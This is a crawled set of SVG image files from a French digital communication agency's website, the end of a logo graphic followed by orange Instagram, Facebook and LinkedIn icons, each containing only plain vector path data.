			c1.9-3,3.1-7.1,3.3-10.3h-17.7V189.5z"/>
		<path class="st1" d="M190.4,163.5v49.9h-3.3v-49.9H190.4z"/>
		<path class="st1" d="M217.1,166.5v46.9h-3.3v-46.9h-13v-3H230v3H217.1z"/>
		<path class="st1" d="M283.8,163.5v46.9h13.9v3h-17.2v-49.9H283.8z"/>
		<path class="st1" d="M332.1,166.5h-20.7v18.1h20.2v3h-20.2v22.8h20.7v3h-24v-49.9h24V166.5z"/>
	</g>
	<g>
		<g>
			<path class="st3" d="M260,178h2.3c-3.2,16.5-3.6,17.9-3.6,19.3c0,1.7,0.9,3.8,3.3,3.8c4.9,0,9.2-7,9.2-15
				c0-11.5-9.1-18.9-20.3-18.9c-12.5,0-22.1,9.7-22.1,22.1c0,8.9,4.9,17.4,13.4,20.8c3.4,1.4,7.1,1.7,9.9,1.7c4,0,9.6-1,13.2-2.7
				l2.6-1.3l0.9,2.1c-3.4,1.8-6.3,2.6-8.5,3.1c-2.3,0.5-5.6,0.9-8.3,0.9c-15,0-25.6-10.3-25.6-24.5c0-13.8,10.8-24.4,24.6-24.4
				c12.1,0,22.4,8.3,22.4,21.1c0,10-5.8,17-11.4,17c-3,0-5.1-1.8-5.1-5.2c-2,3.6-5.5,5.3-9,5.3c-6.2,0-9.9-5.2-9.9-11.5
				c0-7.9,5.1-14.7,12.5-14.7c1,0,6.8,0,8.4,6.5L260,178z M257.6,187.6c0-1.8-0.4-8.3-6.9-8.3c-6.4,0-10.2,6.1-10.2,12.3
				c0,6.1,3.8,9.3,7.8,9.3C253.2,200.9,257.6,195.8,257.6,187.6z"/>
		</g>
	</g>
	<g>
		<path class="st3" d="M70.1,135.6c-6.3,0-11.3-5.3-11.3-11.9c0-6.6,5.1-11.9,11.3-11.9c5.2,0,9,3.1,10.5,7.6h-2.9
			c-1.3-2.9-3.8-4.9-7.5-4.9c-4.7,0-8.6,4.2-8.6,9.2s3.9,9.2,8.6,9.2c3.4,0,6.2-1.9,7.5-4.9h2.9C79,132.6,75,135.6,70.1,135.6z"/>
		<path class="st3" d="M105.4,123.7c0,6.7-5.1,11.9-11.3,11.9c-6.3,0-11.3-5.2-11.3-11.9c0-6.7,5.1-11.9,11.3-11.9
			C100.4,111.8,105.4,116.9,105.4,123.7z M102.6,123.7c0-5.3-3.8-9.2-8.6-9.2c-4.7,0-8.6,4.1-8.6,9.2c0,5.2,3.9,9.2,8.6,9.2
			S102.6,128.9,102.6,123.7z"/>
		<path class="st3" d="M131.3,135.3h-2.8v-19.1l-6.7,19.1h-3l-6.7-19.1v19.1h-2.8v-22.9h4.3l6.7,19.3l6.7-19.3h4.3V135.3z"/>
		<path class="st3" d="M158.7,135.3h-2.8v-19.1l-6.7,19.1h-3l-6.7-19.1v19.1h-2.8v-22.9h4.3l6.7,19.3l6.7-19.3h4.3V135.3z"/>
		<path class="st3" d="M172.4,132.9c3.9,0,6-2.5,6-5.9v-14.7h2.8V127c0,5.1-3.6,8.6-8.8,8.6c-5.2,0-8.8-3.5-8.8-8.6v-14.7h2.8V127
			C166.4,130.4,168.5,132.9,172.4,132.9z"/>
		<path class="st3" d="M204.3,135.3h-3.1l-12.3-18.6v18.6h-2.8v-22.9h3.1l12.3,18.6v-18.6h2.8V135.3z"/>
		<path class="st3" d="M212.6,135.3h-2.8v-22.9h2.8V135.3z"/>
		<path class="st3" d="M228,135.6c-6.3,0-11.3-5.3-11.3-11.9c0-6.6,5.1-11.9,11.3-11.9c5.2,0,9,3.1,10.5,7.6h-2.9
			c-1.3-2.9-3.8-4.9-7.5-4.9c-4.7,0-8.6,4.2-8.6,9.2s3.9,9.2,8.6,9.2c3.4,0,6.2-1.9,7.5-4.9h2.9C237,132.6,232.9,135.6,228,135.6z"
			/>
		<path class="st3" d="M245,128.6l-2.4,6.7h-3l8.6-22.9h3.2l8.5,22.9h-3.1l-2.4-6.7H245z M249.7,115.8l-3.7,10.2h7.4L249.7,115.8z"
			/>
		<path class="st3" d="M268.6,115.1v20.2h-2.8v-20.2h-7.2v-2.7h17.2v2.7H268.6z"/>
		<path class="st3" d="M281.9,135.3h-2.8v-22.9h2.8V135.3z"/>
		<path class="st3" d="M308.7,123.7c0,6.7-5.1,11.9-11.3,11.9s-11.3-5.2-11.3-11.9c0-6.7,5.1-11.9,11.3-11.9
			C303.7,111.8,308.7,116.9,308.7,123.7z M305.9,123.7c0-5.3-3.8-9.2-8.6-9.2c-4.7,0-8.6,4.1-8.6,9.2c0,5.2,3.9,9.2,8.6,9.2
			S305.9,128.9,305.9,123.7z"/>
		<path class="st3" d="M330.9,135.3h-3.1l-12.3-18.6v18.6h-2.8v-22.9h3.1l12.3,18.6v-18.6h2.8V135.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.maison-communication-digitale.fr/wp-content/uploads/2021/02/logo-instagram-2.svg
body_size: 1493
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 40.2 38.8" style="enable-background:new 0 0 40.2 38.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;}
	.st1{fill:#ED7F00;}
</style>
<g>
	<circle class="st0" cx="20.1" cy="19.3" r="6.1"/>
	<path class="st0" d="M27.2,4.6H13c-1.9,0-3.8,0.8-5.1,2.1c-1.4,1.4-2.1,3.2-2.1,5.1V27c0,1.9,0.8,3.8,2.1,5.1
		c1.4,1.4,3.2,2.1,5.1,2.1h14.2c1.9,0,3.8-0.8,5.1-2.1c1.4-1.4,2.1-3.2,2.1-5.1V11.9c0-1.9-0.8-3.8-2.1-5.1
		C31,5.3,29.2,4.6,27.2,4.6z M20.2,28.7c-5.2,0-9.4-4.2-9.4-9.4c0-5.2,4.2-9.4,9.4-9.4s9.4,4.2,9.4,9.4
		C29.5,24.5,25.3,28.7,20.2,28.7z M29.7,12c-1.2,0-2.2-1-2.2-2.2s1-2.2,2.2-2.2c1.2,0,2.2,1,2.2,2.2S30.9,12,29.7,12z"/>
	<path class="st1" d="M27.2,2H13c-5.4,0-9.9,4.5-9.9,9.9V27c0,5.4,4.5,9.9,9.9,9.9h14.2c5.4,0,9.9-4.5,9.9-9.9V11.9
		C37.1,6.4,32.7,2,27.2,2z M34.5,27c0,1.9-0.8,3.8-2.1,5.1c-1.4,1.4-3.2,2.1-5.1,2.1H13c-1.9,0-3.8-0.8-5.1-2.1
		C6.5,30.8,5.7,29,5.7,27V11.9c0-1.9,0.8-3.8,2.1-5.1c1.4-1.4,3.2-2.1,5.1-2.1h14.2c1.9,0,3.8,0.8,5.1,2.1c1.4,1.4,2.1,3.2,2.1,5.1
		V27z"/>
	<path class="st1" d="M20.2,9.9c-5.2,0-9.4,4.2-9.4,9.4c0,5.2,4.2,9.4,9.4,9.4s9.4-4.2,9.4-9.4C29.5,14.1,25.3,9.9,20.2,9.9z
		 M20.1,25.5c-3.4,0-6.1-2.7-6.1-6.1s2.7-6.1,6.1-6.1c3.4,0,6.1,2.7,6.1,6.1S23.5,25.5,20.1,25.5z"/>
	<circle class="st1" cx="29.7" cy="9.8" r="2.2"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.maison-communication-digitale.fr/wp-content/uploads/2021/02/logo-facebook.svg
body_size: 1756
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 170 170" style="enable-background:new 0 0 170 170;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#ED7F00;}
</style>
<path class="st0" d="M100.9,160.7h-36l0.2-4.9c0-0.2,0-0.4,0-0.5L65,94l-17.2,0c-3.4,0-5.4-1.9-5.4-5.3l0-5.7c0-6.2,0-12.3,0-18.5
	c0-1.6,0.5-2.9,1.5-3.9c1-1,2.3-1.5,3.8-1.5c0,0,0,0,0,0c5.4,0,10.7,0,16.1,0l1.2,0c0-0.8,0-1.6,0-2.5c0-4.7,0-9.4,0.1-14.2
	c0.1-6.3,1.4-12.2,3.9-17.4c3.7-7.6,9.5-13.2,17.3-16.4c5.1-2.1,10.4-3.2,16-3c4.4,0.1,8.9,0.2,13.2,0.4l3.8,0.1
	c0.7,0,1.3,0.1,2,0.2c0.4,0,0.8,0.1,1.2,0.1c2.9,0.1,5,2.3,4.9,5.2c0,2.5,0,4.9,0,7.4l0,2.6l0,3c0,2.9,0,5.9,0,8.8
	c0,1.6-0.5,2.9-1.5,3.8c-1,1-2.3,1.5-3.8,1.5c0,0,0,0-0.1,0l-1.8,0c-3.6,0-7.3-0.1-11,0c-1.8,0-3.4,0.2-5,0.6
	c-1.9,0.4-2.8,1.4-3.2,3.4c-0.2,1.2-0.4,2.5-0.4,3.7c0,4,0,8,0,12l0,0.5h20.3c0.9,0,2.8,0,4.2,1.6c1.4,1.6,1.2,3.4,1.1,4.3l-0.7,5.6
	c-0.3,2.4-0.6,4.9-1,7.3c-0.5,3.6-0.9,7.2-1.3,10.8c-0.4,3.6-2.3,5.2-5.9,5.2l-16.6,0l0,60.8c0,0.4,0,0.8,0,1.2L100.9,160.7z
	 M73.8,151.9h18.3l0-66.7l22.9,0c0.3-2.8,0.7-5.6,1-8.4c0.3-2.5,0.6-4.9,1-7.4l0.2-1.6H92.5l-0.3-4.1c0-0.4,0-0.6,0-0.9l0-4.3
	c0-4,0-8.1,0-12.1c0-1.7,0.2-3.5,0.6-5.3c1.1-5.5,4.6-9.1,9.9-10.3c2.1-0.5,4.3-0.7,6.7-0.8c3.2-0.1,6.3-0.1,9.4,0
	c0-1.8,0-3.5,0-5.3l0-3l0-2.6c0-1.4,0-2.8,0-4.2l-3.5-0.1c-4.3-0.2-8.7-0.3-13-0.4c-4.3-0.1-8.6,0.7-12.5,2.4
	c-5.9,2.4-10,6.4-12.8,12.1c-2,4.1-3,8.6-3,13.7c-0.1,4.7-0.1,9.3-0.1,14c0,2,0,4.1,0,6.1v5.2l-10,0c-4.2,0-8.4,0-12.6,0
	c0,5,0,10,0,15l0,2.3l22.6,0L73.8,151.9z M122.1,15.2C122.2,15.2,122.2,15.2,122.1,15.2C122.2,15.2,122.2,15.2,122.1,15.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.maison-communication-digitale.fr/wp-content/uploads/2021/02/logo-linkedin.svg
body_size: 1036
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 170 170" style="enable-background:new 0 0 170 170;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#ED7F00;}
</style>
<g>
	<path class="st0" d="M50.1,161.9H9.5V54.1h40.6V161.9z M19.8,151.7h20.1V64.3H19.8V151.7z M29.8,51C17.3,51,7.1,40.8,7.1,28.3
		c0-12.5,10.2-22.7,22.7-22.7c12.5,0,22.7,10.2,22.7,22.7C52.5,40.8,42.3,51,29.8,51z M29.8,15.8c-6.9,0-12.5,5.6-12.5,12.5
		c0,6.9,5.6,12.5,12.5,12.5c6.9,0,12.4-5.6,12.4-12.5C42.2,21.4,36.7,15.8,29.8,15.8z"/>
	<path class="st0" d="M163.7,161.9h-40.6v-52.6c0-14.3-1.5-20.7-10.6-20.7c-8.3,0-13.1,3.3-13.1,19.9v53.4H58.9V54.1h39.3v5.4
		c5.9-4.5,13.9-7.8,24-7.8c36.8,0,41.5,27.6,41.5,51.6V161.9z M133.4,151.7h20.1v-48.4c0-30.1-8.5-41.4-31.3-41.4
		c-12.8,0-21,7-24.2,13l-1.4,2.7h-8.6V64.3H69.1v87.3h20v-43.1c0-7.5,0-30.2,23.3-30.2c20.9,0,20.9,20.2,20.9,31V151.7z"/>
</g>
</svg>
